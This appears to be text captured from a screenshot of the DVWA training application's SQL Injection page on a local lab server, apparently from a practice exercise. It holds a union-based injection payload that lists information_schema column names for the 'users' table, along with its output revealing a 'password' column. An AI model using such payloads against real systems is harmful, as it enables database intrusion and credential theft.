 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,((select COLUMN_NAME from information_schem
常用网址
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
User ID:
Submit
ID: -1' union select 1,((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='users' limit 2,1))-
First name: 1
Surname: password
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet